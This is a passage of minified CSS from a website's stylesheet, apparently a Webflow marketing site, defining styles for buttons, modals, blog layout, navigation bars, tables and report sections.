#101828;border-radius:.5rem}.uui-lightbox_play-icon{z-index:2;-webkit-backdrop-filter:saturate(150%)blur(12px);backdrop-filter:saturate(150%)blur(12px);color:#fff;background-color:#ffffff1a;border-radius:100%;width:8rem;height:8rem;position:absolute}.lightbox_video-overlay-layer{z-index:1;background-color:#1d29391a;border-radius:.5rem;justify-content:center;align-items:center;width:100%;height:100%;display:flex;position:absolute;inset:0%}.uui-layout09_lightbox{justify-content:center;align-items:center;width:100%;position:relative}.uui-button-2{grid-column-gap:.5rem;color:#fff;text-align:center;white-space:nowrap;background-color:#7f56d9;border:1px solid #7f56d9;border-radius:.5rem;justify-content:center;align-items:center;padding:.625rem 1.125rem;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1rem;font-weight:600;line-height:1.5;text-decoration:none;transition:all .3s;display:flex;box-shadow:0 1px 2px #1018280d}.uui-button-2:hover{background-color:#6941c6;border-color:#6941c6}.uui-button-2:focus{background-color:#7f56d9;box-shadow:0 1px 2px #1018280d,0 0 0 4px #f4ebff}.uui-button-secondary-gray{grid-column-gap:.5rem;color:#344054;text-align:center;white-space:nowrap;background-color:#fff;border:1px solid #d0d5dd;border-radius:.5rem;justify-content:center;align-items:center;padding:.625rem 1.125rem;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1rem;font-weight:600;line-height:1.5;text-decoration:none;transition:all .3s;display:flex;box-shadow:0 1px 2px #1018280d}.uui-button-secondary-gray:hover{color:#1d2939;background-color:#f9fafb}.uui-button-secondary-gray:focus{background-color:#fff;box-shadow:0 1px 2px #1018280d,0 0 0 4px #f2f4f7}.uui-button-row{grid-column-gap:.75rem;grid-row-gap:.75rem;flex-wrap:wrap;align-items:center;display:flex}.uui-text-size-large{color:#475467;letter-spacing:normal;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1.125rem;line-height:1.5}.uui-icon-1x1-xsmall{width:1.5rem;height:1.5rem}.uui-layout09_item-icon-wrapper{align-self:flex-start;margin-right:.75rem}.uui-layout09_item{display:flex}.uui-layout09_item-list{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;margin-top:2rem;margin-bottom:2.5rem;display:grid}.uui-space-xsmall{width:100%;min-height:1rem}.uui-heading-medium{color:#101828;margin-top:0;margin-bottom:0;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:2.25rem;font-weight:600;line-height:1.3}.uui-heading-subheading{color:#7f56d9;margin-bottom:.75rem;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1rem;font-weight:600;line-height:1.5}.uui-layout09_component{grid-column-gap:4rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:center;display:grid}.uui-padding-vertical-xhuge{padding-top:7rem;padding-bottom:7rem}.uui-container-large{width:100%;max-width:80rem;margin-left:auto;margin-right:auto}.uui-page-padding{padding-left:2rem;padding-right:2rem}.heading-logo{mix-blend-mode:darken;margin-bottom:1rem}.text-span-2{color:var(--primary700)}.m-bottom20{margin-bottom:20px}.hero-heading-right{background-color:#f5f7fa;border-bottom:1px solid #e4ebf3;padding:80px 30px;position:relative}.container-4{width:100%;max-width:940px;margin-left:auto;margin-right:auto}.hero-wrapper-2{justify-content:space-between;align-items:center;display:flex}.hero-split-2{flex-direction:column;justify-content:flex-start;align-items:flex-start;max-width:46%;display:flex}.shadow-two-2{box-shadow:0 4px 24px #96a3b514}.margin-bottom-24px-2{margin-bottom:24px}.button-primary-2{color:#fff;letter-spacing:2px;text-transform:uppercase;background-color:#1a1b1f;padding:12px 25px;font-size:12px;line-height:20px;transition:all .2s}.button-primary-2:hover{color:#fff;background-color:#32343a}.button-primary-2:active{background-color:#43464d}.rich-text-legal h2{margin-bottom:2rem;font-size:2.25rem}.rich-text-legal h3{margin-top:2rem;margin-bottom:1rem;font-size:1.5rem}.rich-text-legal h4{margin-top:1.5rem;margin-bottom:.5rem;font-size:1.2rem}.rich-text-legal h5{margin-top:1.5rem;margin-bottom:.5rem;font-size:1rem}.rich-text-legal h6{margin-top:1.5rem;margin-bottom:.5rem;font-size:.8rem}.rich-text-legal a{text-decoration:underline}.rich-text-legal li{list-style:disc}.max-width-medium-plus{width:100%;max-width:40rem}.full-page-embed{width:100%;height:100vh;overflow:hidden}.fs_modal-2_message{color:var(--accessible-components-dark-grey)}.fs_modal-2_close-icon{width:1rem;height:1rem}.fs_modal-2_close{z-index:3;cursor:pointer;background-color:#f5f5f5;padding:1.5rem;position:absolute;inset:0% 0% auto auto}.fs_modal-2_close:focus-visible,.fs_modal-2_close[data-wf-focus-visible]{outline-color:var(--accessible-components-dark-grey);outline-offset:4px;outline-width:2px;outline-style:solid}.fs_modal-2_description{margin-bottom:0}.fs_modal-2_heading{margin-top:0;margin-bottom:0;font-size:2.5rem}.fs_modal-2_content{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;place-content:center start;place-items:center start;padding:4rem;display:grid}.fs_modal-2_image{object-fit:cover;width:100%}.fs_modal-2_wrapper{z-index:999;grid-column-gap:0rem;grid-row-gap:0rem;color:#000;background-color:#fff;grid-template-rows:auto;grid-template-columns:.75fr 1fr;grid-auto-columns:1fr;place-items:stretch start;width:100%;height:100%;display:grid;position:relative}.fs_modal-2_cover{position:absolute;inset:0%}.fs_modal-2_popup{z-index:999;background-color:#00000080;flex-direction:row;justify-content:center;align-items:center;padding:2rem;display:none;position:fixed;inset:0%}.fs_modal-2_button{cursor:pointer}.fs_modal-2_button:focus-visible,.fs_modal-2_button[data-wf-focus-visible]{outline-color:var(--accessible-components-dark-grey);outline-offset:4px;outline-width:2px;outline-style:solid}.fs_modal-2_embed{margin-bottom:0}.fs_modal-2_component{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:start;justify-items:start;display:grid}.html-embed-in-full-screen-modal{z-index:6;position:absolute;inset:0%}.modal-loading-wrapper{z-index:5;justify-content:center;align-items:center;width:100%;height:100%;display:flex;position:absolute;inset:0%}.fs_modal-1_message{color:var(--accessible-components-dark-grey)}.fs_modal-1_close-icon{width:1rem;height:1rem}.fs_modal-1_close{z-index:7;cursor:pointer;background-color:#f5f5f5;padding:1.5rem;position:absolute;inset:0% 0% auto auto}.fs_modal-1_close:focus-visible,.fs_modal-1_close[data-wf-focus-visible]{outline-color:var(--accessible-components-dark-grey);outline-offset:4px;outline-width:2px;outline-style:solid}.fs_modal-1_description{margin-bottom:0}.fs_modal-1_heading{margin-top:0;margin-bottom:0;font-size:2.5rem;font-weight:500;line-height:1.2}.fs_modal-1_content{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;place-content:center start;place-items:center start;padding:4rem;display:grid}.fs_modal-1_image{object-fit:cover;width:100%}.fs_modal-1_wrapper{z-index:5;grid-column-gap:0rem;grid-row-gap:0rem;color:#000;background-color:#fff;grid-template-rows:auto;grid-template-columns:.75fr 1fr;grid-auto-columns:1fr;place-items:stretch start;width:100%;height:100%;display:grid;position:relative}.fs_modal-1_cover{position:absolute;inset:0%}.fs_modal-1_popup{z-index:5;background-color:#00000080;flex-direction:row;justify-content:center;align-items:center;padding:2rem;display:none;position:fixed;inset:0%}.fs_modal-1_button{cursor:pointer}.fs_modal-1_button:focus-visible,.fs_modal-1_button[data-wf-focus-visible]{outline-color:var(--accessible-components-dark-grey);outline-offset:4px;outline-width:2px;outline-style:solid}.fs_modal-1_embed{margin-bottom:0}.fs_modal-1_component{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:start;justify-items:start;display:grid;position:relative}.blog-meta-wrapper{grid-column-gap:2em;flex-wrap:wrap;justify-content:space-between;align-items:flex-start;padding-top:2.5em;display:flex}.blog-meta-left{grid-column-gap:4em;grid-row-gap:1em;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:flex}.blog-meta-right{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;width:220px;display:grid}.blog-sticky-aside-content{width:100%;max-width:450px;margin-left:auto;margin-right:auto}.blog-contents-wrapper{border:1px solid var(--primary200);background-color:var(--primary50);color:var(--primary700);border-radius:12px;width:100%;margin-top:2em;margin-bottom:2em;padding:1em 1.5em 1.25em}.blog-sticky-header{z-index:2;border-bottom:1px solid var(--gray200);background-color:var(--gray100);align-items:center;width:100%;padding-top:1rem;padding-bottom:1rem;font-size:1.25em;font-weight:600;line-height:1.2;display:flex;position:fixed;inset:0% 0% auto;overflow:hidden}.blog-column{justify-content:space-between;width:70%;margin-left:auto;margin-right:auto;display:flex;position:relative}.blog-contents-link{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/63233d3758f1e16f72cf8376_icon-arrow.svg);background-position:0 8px;background-repeat:no-repeat;background-size:10px;margin-bottom:.25em;padding-left:17px}.blog-sticky-header-link{z-index:2;transform-origin:50% 0;border-radius:50%;justify-content:center;align-items:center;width:2em;height:2em;display:flex;position:absolute;inset:52% 0% auto auto;transform:rotate(-90deg)translateY(-50%)}.blog-sticky-header-link:hover{background-color:#5e2df51a}.blog-cta-heading{color:var(--ink);margin-bottom:30px;font-family:Aeonik,sans-serif;font-size:24px;font-weight:500;line-height:120%}.blog-cta-subhead{color:var(--gray400);margin-bottom:1.5em}.blog-cta-subhead.bottom-margin_0px{margin-bottom:0}.blog-cta-form-embed{width:100%;max-width:320px;margin-left:auto;margin-right:auto}.blog-author-img{mix-blend-mode:multiply;object-fit:contain;border-radius:50%;flex:none;width:98px;height:98px;margin-right:1rem}.blog-author{border:1px solid var(--gray300);padding:2rem;font-style:normal;display:flex}.blog-author-header{flex-wrap:wrap;align-items:flex-start;padding-bottom:.3em;display:flex}.blog-author-social-icon{width:18px}.blog-author-hero-content{align-items:center;display:flex}.blog-author-hero-image{mix-blend-mode:darken;flex:none;width:10rem;margin-right:2rem}.date-wrapper{flex-wrap:wrap;display:flex}.mega-support-text-2{color:#4d4d4d;margin-bottom:.5rem;font-family:Outfit,sans-serif;font-size:.9rem;font-weight:400;display:block}.mega-support-text-2.p-with-btm-border{border-bottom:1px solid #e6e6e6;padding-bottom:1rem}.mega-nav-group-2{padding:1.5rem 1.5rem .5rem}.drop-wrap-2{z-index:1;background-color:#fff;border-radius:8px;width:375px;box-shadow:1px 5px 10px #00000026}.nav-subhead-inside-link-block-2{padding-top:25px;padding-left:25px;padding-right:25px}.mega-nav-link-title-2{color:#010101;margin-bottom:.1rem;font-weight:500;line-height:1.3;display:inline-block}.mobile-nav-cta-btn{display:none}.fs_numbercount-1_message{color:var(--accessible-components-dark-grey)}.fs_numbercount-1_text{text-align:center}.fs_numbercount-1_number{font-size:3rem;font-weight:500;line-height:1.2}.fs_numbercount-1_card{grid-column-gap:.5rem;grid-row-gap:.5rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;place-content:center;place-items:center;display:grid}.fs_numbercount-1_wrapper{grid-column-gap:4rem;grid-row-gap:4rem;background-color:var(--accessible-components-white-smoke);grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;justify-items:center;padding:2rem;display:grid;position:relative}.fs_numbercount-1_embed{margin-bottom:0}.fs_numbercount-1_component{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:start;justify-items:start;display:grid}.list{font-size:18px}.list.get-strated-pg{margin-top:34px;padding-top:0}.list-item,.list-item-2,.list-item-3{font-size:1.25rem}.get-started{padding-top:25px;font-size:18px}.text-size-xlarge{font-size:1.35rem}.faq-wrapper{grid-column-gap:3rem;grid-row-gap:1rem;flex-direction:column;grid-template-rows:auto;grid-template-columns:.5fr .75fr;grid-auto-columns:1fr;width:100%;padding-bottom:1rem}.faq-wrapper.gap-3rem{grid-row-gap:3rem;display:flex}.z-index-3{z-index:3;position:relative}.feature-logo-wrapper{z-index:2;border:1px solid var(--gray300);background-color:var(--white);border-radius:50%;justify-content:center;align-items:center;width:35vw;max-width:350px;height:35vw;max-height:350px;padding:4rem;display:flex;position:relative}.feature-block-dots{z-index:1;width:200px;position:absolute;inset:35% 224px auto auto}.embedded-form---startup-grind-2023{width:100%;height:1240px}.bullet-list{margin-bottom:2rem;padding-left:0;list-style-type:none}.footer-lp-content{grid-column-gap:2rem;grid-row-gap:0rem;grid-template-rows:auto;grid-template-columns:auto auto;grid-auto-columns:1fr;justify-content:space-around;align-items:baseline;display:flex}.footer-lp{background-color:var(--ink);padding-top:1rem;padding-bottom:1rem}.footer-lp-logo{margin-right:0;padding-top:.5rem;padding-bottom:.5rem;position:relative;top:-5px}.footer-lp-left{grid-column-gap:1.5rem;grid-row-gap:2rem;flex:none;grid-template-rows:auto;grid-template-columns:129px auto;grid-auto-columns:1fr;align-items:baseline;display:grid}.footer-lp-right{grid-column-gap:1.5rem;text-align:right;flex-wrap:wrap;grid-template-rows:auto;grid-template-columns:1fr auto;grid-auto-columns:1fr;justify-content:flex-end;align-items:baseline;display:flex}.rotate-90{transform:rotate(90deg)}.bullet-list-item-lp{color:var(--ink);background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/636c0d86b520dfcd386843b3_check-circle-icon-purple.svg);background-position:0 0;background-repeat:no-repeat;background-size:1.75rem 1.75rem;flex-direction:column;align-items:flex-start;padding-bottom:1rem;padding-left:2.5rem;display:flex}.case-study-stats-wrapper{grid-column-gap:0px;grid-row-gap:0px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.overlap-section-top{margin-top:-6rem}.heading-large-2{color:#010101;font-family:Outfit,sans-serif;font-size:3rem;font-weight:600;line-height:1.1}.qr_max-wdth-full{width:100%}.qr_saas-logo{object-fit:contain;width:15em;height:5em;margin-top:1em}.qr_nav_logo{opacity:0;width:100%;display:none;position:absolute;inset:0% auto auto 0%}.qr_nav_logo.is-visible{opacity:1;display:block}.qr_spacing{grid-row-gap:5em;grid-template-rows:auto;grid-template-columns:100%;grid-auto-columns:1fr;grid-auto-flow:row;display:grid}.qr_spacing.is-relative{border-radius:1em;position:relative}.qr_spacing.max-widith-90em{margin-left:auto;margin-right:auto}.qr_global_embed{width:0;height:0;position:absolute;inset:0% 0% auto;overflow:hidden}.qr_nav_wrapper{z-index:30;justify-content:space-between;align-items:center;width:100%;height:100%;display:flex;position:relative}.qr_section{position:relative}.qr_section.is-dark{background-color:var(--primary700);color:#fff}.qr_section.is-dark.is-light-blue{background-color:var(--blue700)}.qr_section.is-dark.is-dark-peach{background-color:var(--qr-dark-peach)}.qr_section.is-dark.is-black{background-color:var(--ink)}.qr_section.is-dark.is-transparent{background-color:var(--transparent)}.qr_section.is-light-purple-gradient{background-image:linear-gradient(#e6e3fc,#f8f5ff 24%,#f0f9ff 71%,#dbf1ff)}.qr_section.overflow_hidden{overflow:hidden}.qr_spotlight_slider-spacing{padding:2.5em}.qr_spacer-large{width:100%;height:5em}.qr_bargraph_wrap{border-bottom:1px solid #5e2df5;justify-content:space-between;align-items:flex-end;height:17em;display:flex;position:relative}.qr_nav_item_menu-icon_line-inner{width:4px;height:0}.qr_section_scroll-mouse{background-color:#f8f5ff;border-radius:.75em;flex-direction:column;align-items:flex-start;width:1.5em;height:2.25em;margin-left:11px;margin-right:11px;padding-top:.55em;padding-left:.55em;padding-right:.55em;display:flex}.qr_section_scroll-mouse.background-color-primary700{background-color:var(--primary700)}.qr_section_scroll-mouse.background-color_qr-light-gold{background-color:var(--qr-light-gold)}.qr_byline{grid-column-gap:2em;align-items:center;display:flex}.qr_nav_item_menu-icon_line-bottom{width:22px;height:2px}.qr_header_slider_nav{grid-column-gap:1em;align-items:center;padding-top:1.125em;display:flex}.qr_container{flex:1;width:100%;margin-left:auto;margin-right:auto;position:relative}.qr_list_with-icon{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:column;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;padding-left:0;list-style-type:none}.qr_list_item-with-icon{grid-column-gap:1em;grid-row-gap:1em;background-color:var(--primary50);grid-template-rows:auto;grid-template-columns:3em 1fr;grid-auto-columns:1fr;align-items:center;padding-top:1em;padding-bottom:1em;padding-left:1.5em;text-decoration:none;display:flex}.qr_list_item-with-icon.is-link{background-color:var(--primary50);color:var(--primary700);text-decoration:none}.qr_list_item-with-icon.is-link:hover{background-color:var(--primary200);color:var(--primary700);text-decoration:none}.qr_list_item-with-icon.is-link.w--current{text-decoration:none}.qr_list_item-with-icon.with-line{border-top:1px solid #0000;border-bottom:1px solid var(--primary700);text-decoration:none}.qr_list_item-with-icon.with-line.is-link{background-color:var(--primary50);color:var(--primary700);text-decoration:none}.qr_list_item-with-icon.with-line.is-link:hover{background-color:var(--primary200)}.qr_list_item-with-icon.with-line.is-link.w--current{background-color:var(--primary50);color:var(--primary700);text-decoration:none}.qr_list_item-with-icon.with-line.is-link.w--current:hover{background-color:var(--primary200)}.qr_list_item-with-icon.with-line.is-link.is-last{border-bottom-style:none}.qr_list_item-with-icon.with-line.is-link.is-light-blue{border-bottom-color:var(--blue700);background-color:var(--blue50);color:var(--blue700);-webkit-text-stroke-color:var(--blue700)}.qr_list_item-with-icon.with-line.is-link.is-light-blue:hover{background-color:var(--blue100)}.qr_divider{background-color:#010101;width:100%;height:1px}.qr_text-size-xl{font-size:5.625em;font-weight:300;line-height:1}.qr_text-size-xl.text-color-primary700.qr_font-aeonik{letter-spacing:-.02em;font-family:Aeonik,sans-serif;font-weight:500}.qr_text-size-xl.text-color-primary700.qr_font-aeonik.text-weight-normal{font-weight:400}.qr_text-size-xl.is-purple{color:var(--primary700)}.qr_text-size-xl.is-purple.qr_font-aeonik{letter-spacing:-.02em;font-family:Aeonik,sans-serif;font-weight:500}.qr_text-size-xl.is-gold-gradient{-webkit-text-fill-color:transparent;background-image:radial-gradient(circle at 50% 32%,#e6c45f99,#f0e1ba99 36.6%,#c9a25899),linear-gradient(#c9a258,#fef8de);-webkit-background-clip:text;background-clip:text}.qr_text-size-xl.is-gold-gradient.qr_font-aeonik.text-weight-medium{font-weight:500}.qr_box-with-stickynav_sticky{background-color:#f8f5ff;margin-top:3em;margin-bottom:3em;position:sticky;top:6em}.qr_spotlight_header-title{background-color:var(--primary50);color:#5e2df5;text-align:center;text-transform:uppercase;padding:1.4em 2.4em;font-family:SF Mono,sans-serif;line-height:1;display:inline-block}.qr_spotlight_header-title.is-reversed{color:var(--primary50);background-color:#5e2df5}.qr_spotlight_header-title.is-reversed.is-light-blue{background-color:var(--blue700)}.qr_spotlight_header-title.is-crm{position:absolute;inset:0% 8% auto auto}.qr_spotlight_header-title.is-ai-powered-tools{text-align:left;max-width:15.4em;position:absolute;inset:0% auto auto 0%}.qr_spotlight_header-title.is-sales-intelligence{background-color:var(--blue50);color:var(--blue700);position:absolute;inset:0% 0% auto auto}.qr_text_tnr-xl{font-family:Times New Roman,TimesNewRoman,Times,Baskerville,Georgia,serif;font-size:4em;font-style:italic;line-height:1}.qr_text_tnr-xxl{font-family:Times New Roman,TimesNewRoman,Times,Baskerville,Georgia,serif;font-size:5em;font-style:italic;line-height:.8}.qr_text_tnr-xxl.text-color-med-purple{color:var(--qr-med-purple)}.qr_text_tnr-xxl.text-color-med-purple.qr_font-aeonik{font-family:Aeonik,sans-serif;font-style:normal}.qr_section_padding-reg{width:100%;padding-left:3em;padding-right:3em}.qr_section_padding-reg.padding-xlarge-desktop{padding-left:5em;padding-right:5em}.qr_section_padding-reg.remove_desktop_tablet{padding-left:0;padding-right:0}.qr_nav_logo-link-block{flex:none;width:7.375em;height:1.7em;position:relative}.qr_spotlight_graph-crm-1{color:#5e2df5;background-color:#fff;border-radius:50%;flex-direction:column;justify-content:center;align-items:center;width:26.375em;height:26.375em;display:flex}.qr_spotlight_graph-crm-1.is-smaller{width:8.75em;height:8.75em;margin-left:6%;margin-right:6%}.qr_page.overflow-hidden{position:relative;overflow:hidden}.qr_page.overflow-hidden.is-relative{position:relative}.qr_spotlight-content-left{grid-row-gap:2em;flex-direction:column;justify-content:space-between;width:20em;display:flex}.qr_spotlight-content-left.is-q2-2023{width:100%;height:100%}.linebreak{display:inline-block}.qr_nav{z-index:100;background-color:var(--primary700);color:#fff;justify-content:space-between;align-items:center;width:100%;height:5em;padding-left:3em;padding-right:3em;display:flex;position:fixed}.qr_nav.is-light{background-color:var(--primary50);color:var(--primary700)}.qr_nav.is-light.light-blue{background-color:var(--blue50);color:var(--blue700)}.qr_nav.is-light.is-dark-peach{background-color:var(--qr-early-dawn);color:var(--qr-dark-peach)}.qr_nav.is-dark{background-color:var(--primary700);color:var(--white)}.qr_nav.is-dark.light-blue{background-color:var(--blue700);color:var(--white)}.qr_nav.is-dark.is-dark-peach{background-color:var(--qr-dark-peach)}.qr_nav.is-menu{color:var(--white);background-color:#0000}.qr_nav.is-menu.light-blue{background-color:var(--ink);color:var(--white)}.qr_nav.is-light-blue{background-color:var(--blue700)}.qr_nav.is-dark-peach{color:var(--white)}.qr_nav.is-ink{color:var(--qr-light-gold)}.qr_nav.is-ink.is-dark{background-color:var(--ink);color:var(--qr-light-gold)}.qr_nav.is-ink.is-light{background-color:var(--qr-light-gold);color:var(--ink)}.qr_nav.is-ink.is-transparent{background-color:var(--transparent)}.qr_nav.is-2024-review{color:var(--qr-light-gold)}.qr_nav.is-2024-review.is-dark{background-color:var(--ink);color:var(--qr-light-gold)}.qr_nav.is-2024-review.is-light{background-color:var(--qr-light-gold);color:var(--ink)}.qr_nav.is-2024-review.is-transparent{background-color:var(--transparent)}.qr_nav.is_2024-review{-webkit-backdrop-filter:blur(30px);backdrop-filter:blur(30px);background-color:#ffffff03}.qr_spotlight_header{background-color:var(--primary700);color:#fff}.qr_spotlight_header.is-sales-intelligence{background-color:var(--blue700);height:59vw;max-height:872px;display:flex;position:relative;overflow:hidden}.qr_spotlight_header.is-q2{background-color:var(--blue700);background-image:linear-gradient(to bottom,#0095ff,var(--blue-200))}.qr_spotlight_header.is-light-blue{background-color:var(--blue700)}.qr_spotlight_header.is-full-bg{background-color:var(--transparent);display:block;position:relative;overflow:hidden}.qr_spotlight_header.is-dark-gold{background-color:var(--ink)}.global_symbol{position:fixed;inset:0% 0% auto}.qr_list_data{margin-right:.2em;font-family:Times New Roman,TimesNewRoman,Times,Baskerville,Georgia,serif;font-size:4em;font-style:italic;font-weight:700;line-height:.8}.qr_table_row{border-left:1px solid #5e2df5;border-right:1px solid #5e2df5;grid-template-rows:auto;grid-template-columns:1.5fr 1fr 1fr 1fr;grid-auto-columns:1fr;width:100%;display:grid}.qr_table_row.is-header{border-bottom:1px solid #5e2df5;border-radius:0;position:sticky;top:5em;overflow:hidden}.qr_table_row.is-header.no-left-border{border-left-color:#0000}.qr_table_row.is-header.is-dark-peach{border-right-color:var(--qr-dark-peach);border-bottom-color:var(--qr-dark-peach);border-left-color:var(--qr-dark-peach)}.qr_table_row.is-header.is-ink{border-bottom-style:none;border-left-style:none;border-right-style:none}.qr_table_row.is-header.is-blue-gradient{z-index:10;background-image:linear-gradient(#5e2df5,#bfabfb);border:1px #000;overflow:hidden}.qr_table_row.is-header.is-blue-gradient.saas-rising-stars_grid{grid-column-gap:12px;grid-row-gap:0px;background-image:none;grid-template-columns:1fr 1fr 1fr;position:static}.qr_table_row.is-header.is-purple-gradient{z-index:10;background-image:linear-gradient(#5e2df5,#401dab 44%,#30187c 78%);border:1px #000;overflow:hidden}.qr_table_row.is-light-blue{border-right-color:var(--blue700);border-left-color:var(--blue700)}.qr_table_row.is-early-dawn{border-top:1px solid var(--qr-dark-peach);border-right-color:var(--qr-dark-peach);border-left-color:var(--qr-dark-peach)}.qr_table_row.is-light-gold{border-top:1px solid var(--ink);border-left-style:none;border-right-style:none}.qr_table_row.is-primary-lighter-border{border-right-color:var(--primary-lighter);border-left-color:var(--primary-lighter)}.qr_table_row.is-primary-lighter-border.saas-rising-stars_grid{grid-template-columns:1.5fr 1fr 1fr 1fr}.qr_table_row.rising-stars-table_row{grid-column-gap:12px;grid-row-gap:0px;border-left-style:none;border-right-style:none;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid;overflow:hidden}.qr_subscribe_form{z-index:5;border:1px solid var(--primary700);background-color:var(--primary50);color:var(--primary700);border-radius:.625em;min-height:13.125em;padding:2.5em;display:block;position:absolute;inset:3.7em 0 auto auto}.qr_subscribe_form.is-light-blue{border-color:var(--blue700);background-color:var(--blue50);color:var(--blue700);display:block}.qr_subscribe_form.lightblue{background-color:var(--blue50)}.qr_subscribe_form.is-early-dawn{border-color:var(--qr-dark-peach);color:var(--qr-dark-peach);display:block}.qr_subscribe_form.is-ink{border-color:var(--qr-light-gold);color:var(--qr-light-gold);display:none}.qr_subscribe_form.is-ink.is-light-gold-text{display:none}.qr_subscribe_form.is-purple{display:block}.qr_subscribe_form.is-purple.hide{display:none}.qr_table_cell{grid-column-gap:.5em;grid-row-gap:.5em;box-shadow:0 0 0 .5px var(--primary700);text-align:center;text-transform:uppercase;border:1px solid #0000;justify-content:center;align-items:center;padding:1.2em 1em;font-family:SF Mono,sans-serif;display:flex}.qr_table_cell.is-highlight{background-color:#5e2df514}.qr_table_cell.is-highlight.is-light-blue{background-color:#0095ff2b}.qr_table_cell.is-highlight.is-early-dawn{background-color:var(--qr-light-apricot);box-shadow:none;border-right-style:none}.qr_table_cell.is-highlight.is-gold-surface{border-style:none none none solid;border-left-color:var(--ink);box-shadow:none}.qr_table_cell.is-highlight.is-primay-lightest{background-color:var(--primary-lightest);box-shadow:0 0 0 .5px var(--primary-lighter);font-family:Sf Mono,sans-serif}.qr_table_cell.is-highlight.is-primay-lightest.is-primary-ligher-border{border-top-color:var(--primary-lighter)}.qr_table_cell.is-header{background-color:var(--primary700);color:var(--primary50)}.qr_table_cell.is-header.is-light-blue{background-color:var(--blue700);color:var(--blue50)}.qr_table_cell.is-header.is-dark-peach{background-color:var(--qr-dark-peach);box-shadow:none;color:var(--qr-early-dawn)}.qr_table_cell.is-header.is-ink{background-color:var(--ink);box-shadow:none;color:var(--qr-light-gold)}.qr_table_cell.is-header.is-transparent{background-color:var(--transparent);box-shadow:none;border-style:none;font-family:Sf Mono,sans-serif}.qr_table_cell.is-header.is-transparent.category-align-left{box-shadow:none;justify-content:flex-start;align-items:center;padding-left:2.5em}.qr_table_cell.is-header.is-transparent.is-gold-gradient.text-color-black{color:var(--black)}.qr_table_cell.is-header.is-transparent.is-gold-gradient.text-color-black.padding_1em{padding-top:1em;padding-bottom:1em}.qr_table_cell.is-header.is-transparent.is-gold-gradient.text-color-black.padding_1em.radius-top_8px{border-top-left-radius:.5em;border-top-right-radius:.5em}.qr_table_cell.is-header.is-transparent.is-gold-gradient.text-color-black.padding_1em.radius-top_8px.x-align_left{box-shadow:none;border-color:red;justify-content:flex-start;align-items:center}.qr_table_cell.is-header.is-purple-gradient{background-image:linear-gradient(#6c44c3,#401dab 50%,#30187c)}.qr_table_cell.is-header.is-purple-gradient.padding_1em{padding-top:1em;padding-bottom:1em}.qr_table_cell.is-header.is-purple-gradient.padding_1em.radius-top_8px{border-top-left-radius:.5em;border-top-right-radius:.5em}.qr_table_cell.is-header.is-purple-gradient.padding_1em.radius-top_8px.x-align_left{box-shadow:none;border-style:none;justify-content:flex-start;align-items:center}.qr_table_cell.is-left{color:var(--gray800);text-align:left;justify-content:flex-start;padding-left:1.2em}.qr_table_cell.is-left.is-early-dawn{box-shadow:none;color:var(--gray500);border-left-style:none}.qr_table_cell.is-left.is-light-gold{box-shadow:none;border-style:none}.qr_table_cell.is-left.is-white{background-color:#fff}.qr_table_cell.is-left.is-white.is-primary-lightest-shadow{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);background-color:#fffc;font-family:Sf Mono,sans-serif}.qr_table_cell.is-light-blue{box-shadow:0 0 0 .5px var(--blue700)}.qr_table_cell.is-early-dawn{border-left-color:var(--qr-dark-peach);box-shadow:none}.qr_table_cell.is-light-gold{border-style:none none none solid;border-left-color:var(--ink);box-shadow:none}.qr_table_cell.is-white{background-color:#fff}.qr_table_cell.is-white.is-primary-lightest-shadow{box-shadow:0 0 0 .5px var(--primary-lightest);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);background-color:#fffc;font-family:Sf 